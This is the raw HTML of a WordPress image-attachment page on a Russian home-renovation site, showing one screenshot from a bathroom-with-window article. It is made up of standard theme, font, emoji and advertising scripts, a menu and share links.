

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.remontbp.com/vannaja-s-oknom/screenshot_17-183/
body_size: 94682
content:
<!DOCTYPE html>
<html lang="ru-RU" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_mobile_menu_tablet html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_177666 av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>Screenshot_17 - Ремонт без проблем</title>

<!-- This site is optimized with the Yoast SEO plugin v9.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.remontbp.com/vannaja-s-oknom/screenshot_17-183/" />
<link rel="publisher" href="https://plus.google.com/u/0/113885462125695454775"/>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем &raquo; Лента" href="https://www.remontbp.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем &raquo; Лента комментариев" href="https://www.remontbp.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем &raquo; Лента комментариев к &laquo;Screenshot_17&raquo;" href="https://www.remontbp.com/vannaja-s-oknom/screenshot_17-183/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>
			if(!document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/)){
				(function() {
					var f = document.createElement('link');
					
					f.type 	= 'text/css';
					f.rel 	= 'stylesheet';
					f.href 	= '//fonts.googleapis.com/css?family=Terminal+Dosis';
					f.id 	= 'avia-google-webfont';
					
					document.getElementsByTagName('head')[0].appendChild(f);
				})();
			}
			</script>
					<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.remontbp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.8"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='avia-grid-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/grid.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/base.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/layout.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/blog/blog.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/postslider/postslider.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons/buttons.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-fullwidth-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons_fullwidth/buttons_fullwidth.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/comments/comments.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-contentpartner-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contentslider/contentslider.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-maps-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/google_maps/google_maps.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/grid_row/grid_row.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/heading/heading.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-rotator-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/hr/hr.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon/icon.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconbox/iconbox.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image/image.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hotspot-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/avia-snippet-site-preloader.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-menu-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-modfule-notification-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-numbers-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-portfolio-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-progress-bar-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-accordion-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullscreen-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-ls-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/social_share/social_share.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-table-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/table/table.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-testimonials-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_stylesheet-css'  href='https://www.remontbp.com/wp-content/plugins/captcha/css/style.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.remontbp.com/wp-includes/css/dashicons.min.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css'  href='https://www.remontbp.com/wp-content/plugins/captcha/css/desktop_style.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/shortcodes.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css'  href='https://www.remontbp.com/wp-content/themes/enfold/js/aviapopup/magnific-popup.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/avia-snippet-lightbox.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/avia-snippet-widget.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css'  href='https://www.remontbp.com/wp-content/uploads/dynamic_avia/enfold.css?ver=632bf9f43f980' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/custom.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='qltgm-css'  href='https://www.remontbp.com/wp-content/plugins/quadlayers-telegram-chat/assets/frontend/css/frontend.css?ver=1.1.4' type='text/css' media='all' />
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cptch_vars = {"nonce":"cfa2caff25","ajaxurl":"https:\/\/www.remontbp.com\/wp-admin\/admin-ajax.php","enlarge":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/captcha/js/front_end_script.js?ver=4.9.8'></script>
<link rel='https://api.w.org/' href='https://www.remontbp.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.remontbp.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.remontbp.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.8" />
<link rel='shortlink' href='https://www.remontbp.com/?p=177666' />
<link rel="alternate" type="application/json+oembed" href="https://www.remontbp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.remontbp.com%2Fvannaja-s-oknom%2Fscreenshot_17-183%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.remontbp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.remontbp.com%2Fvannaja-s-oknom%2Fscreenshot_17-183%2F&#038;format=xml" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем RSS2 Feed" href="https://www.remontbp.com/feed/" />
<link rel="pingback" href="https://www.remontbp.com/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://www.remontbp.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://www.remontbp.com/wp-content/uploads/fav.png" type="image/png">

<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='';for(var t in e){if(e[t]+'transform' in document.documentElement.style){document.documentElement.className+=' avia_transform ';n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style)document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script>            <style>
              :root { 
                              }
                                        </style>
            <style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal;
src: url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot');
src: url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype'), 
url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'), 
url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'), 
url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.5
Installed: enfold
AviaFramework Version: 4.7
AviaBuilder Version: 0.9.5
aviaElementManager Version: 1.0.1
ML:256-PU:20-PLA:7
WP:4.9.8
Compress: CSS:all theme files - JS:all theme files
Updates: enabled
PLAu:6
-->
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

</head>




<body data-rsssl=1 id="top" class="attachment attachment-template-default single single-attachment postid-177666 attachmentid-177666 attachment-jpeg  rtl_columns stretched terminal_dosis arial-websave arial" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch av_mobile_menu_tablet av_header_searchicon av_header_unstick_top_disabled av_seperator_small_border av_bottom_nav_disabled  av_alternate_logo_active'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://www.remontbp.com/'><img height='100' width='300' src='https://www.remontbp.com/wp-content/uploads/2015/04/Logotip.png' alt='Ремонт без проблем' /></a></span><nav class='main_menu' data-selectname='Выберите страницу'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-4366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://www.remontbp.com/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Главная</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-2"><a href="https://www.remontbp.com/kuhnya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Кухня</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-3"><a href="https://www.remontbp.com/vannaya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Ванная</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-4"><a href="https://www.remontbp.com/spalnya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Спальня</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-5"><a href="https://www.remontbp.com/gostinaya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Гостиная</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-53615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-6"><a href="https://www.remontbp.com/best-project/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Проекты</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-12208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-7"><a href="https://www.remontbp.com/stili-interera/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Стили</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-48812" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/loft-v-interere/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Лофт</span></a></li>
	<li id="menu-item-48813" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/japonskij-stil-interera/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Японский</span></a></li>
	<li id="menu-item-48815" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/kantri/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Кантри</span></a></li>
	<li id="menu-item-48814" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/stil-minimalizm-v-inetrere/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Минимализм</span></a></li>
</ul>
</li>
<li id="menu-item-55231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-8"><a href="https://www.remontbp.com/eksterer/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Экстерьер</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special">
							<a href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form action=&quot;https://www.remontbp.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder='Поиск' /&gt;
			&lt;/div&gt;
&lt;/form&gt;" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Поиск</span></a>
	        		   </li><li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
					        <span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Меню</strong>
					        </span>
							</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='88'>

	
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha  av-blog-meta-date-disabled'  role="main" itemprop="mainContentOfPage" >

                    <article class='post-entry post-entry-type-standard post-entry-177666 post-loop-1 post-parity-odd post-entry-last single-big post  post-177666 attachment type-attachment status-inherit hentry'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='blog-meta'></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h1 class='post-title entry-title'  itemprop="headline" >	<a href='https://www.remontbp.com/vannaja-s-oknom/screenshot_17-183/' rel='bookmark' title='Постоянная ссылка: Screenshot_17'>Screenshot_17			<span class='post-format-icon minor-meta'></span>	</a></h1><span class='post-meta-infos'><time class='date-container minor-meta updated' >Июль 9, 2022</time><span class='text-sep text-sep-date'>/</span><span class='comment-container minor-meta'><a href="https://www.remontbp.com/vannaja-s-oknom/screenshot_17-183/#respond" class="comments-link" >0 Отзывы</a></span><span class='text-sep text-sep-comment'>/</span><span class="blog-author minor-meta">от <span class="entry-author-link" ><span class="vcard author"><span class="fn"><a href="https://www.remontbp.com/author/merry/" title="Записи Merry" rel="author">Merry</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p class="attachment"><a href='https://www.remontbp.com/wp-content/uploads/2022/07/Screenshot_17-1.jpg'><img width="272" height="400" src="https://www.remontbp.com/wp-content/uploads/2022/07/Screenshot_17-1-272x400.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2022/07/Screenshot_17-1-272x400.jpg 272w, https://www.remontbp.com/wp-content/uploads/2022/07/Screenshot_17-1-136x200.jpg 136w, https://www.remontbp.com/wp-content/uploads/2022/07/Screenshot_17-1-408x600.jpg 408w, https://www.remontbp.com/wp-content/uploads/2022/07/Screenshot_17-1.jpg 439w" sizes="(max-width: 272px) 100vw, 272px" /></a></p>
</div><footer class="entry-footer"><div class='av-share-box'><h5 class='av-share-link-description av-no-toc'>Поделиться записью</h5><ul class='av-share-box-list noLightbox'><li class='av-share-link av-social-link-facebook' ><a target='_blank' href='https://www.facebook.com/sharer.php?u=https://www.remontbp.com/vannaja-s-oknom/screenshot_17-183/&amp;t=Screenshot_17' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Facebook'><span class='avia_hidden_link_text'>Поделиться Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target='_blank' href='https://twitter.com/share?text=Screenshot_17&url=https://www.remontbp.com/?p=177666' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Twitter'><span class='avia_hidden_link_text'>Поделиться Twitter</span></a></li><li class='av-share-link av-social-link-gplus' ><a target='_blank' href='https://plus.google.com/share?url=https://www.remontbp.com/vannaja-s-oknom/screenshot_17-183/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться в  Google+'><span class='avia_hidden_link_text'>Поделиться в  Google+</span></a></li><li class='av-share-link av-social-link-pinterest' ><a target='_blank' href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.remontbp.com%2Fvannaja-s-oknom%2Fscreenshot_17-183%2F&amp;description=Screenshot_17&amp;media=https%3A%2F%2Fwww.remontbp.com%2Fwp-content%2Fuploads%2F2022%2F07%2FScreenshot_17-1.jpg' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Pinterest'><span class='avia_hidden_link_text'>Поделиться Pinterest</span></a></li><li class='av-share-link av-social-link-vk' ><a target='_blank' href='https://vk.com/share.php?url=https://www.remontbp.com/vannaja-s-oknom/screenshot_17-183/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Vk'><span class='avia_hidden_link_text'>Поделиться Vk</span></a></li><li class='av-share-link av-social-link-mail' ><a  href='mailto:?subject=Screenshot_17&amp;body=https://www.remontbp.com/vannaja-s-oknom/screenshot_17-183/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться по почте'><span class='avia_hidden_link_text'>Поделиться по почте</span></a></li></ul></div></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
			<span class='av-structured-data'  itemprop="ImageObject" itemscope="itemscope" itemtype="https://schema.org/ImageObject"  itemprop='image'>
					   <span itemprop='url' >https://www.remontbp.com/wp-content/uploads/2015/04/Logotip.png</span>
					   <span itemprop='height' >0</span>
					   <span itemprop='width' >0</span>
				  </span><span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
				<span itemprop='name'>Merry</span>
				<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
				   <span itemprop='url'>https://www.remontbp.com/wp-content/uploads/2015/04/Logotip.png</span>
				 </span>
			  </span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Merry</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2022-07-09T14:53:10+00:00" >2022-07-09 14:53:10</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2022-07-09 14:53:10</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Screenshot_17</span></span></span></article><div class='single-big'></div>


	        	
	        	
<div class='comment-entry post-entry'>

<div class='comment_meta_container'>
			
			<div class='side-container-comment'>
	        		
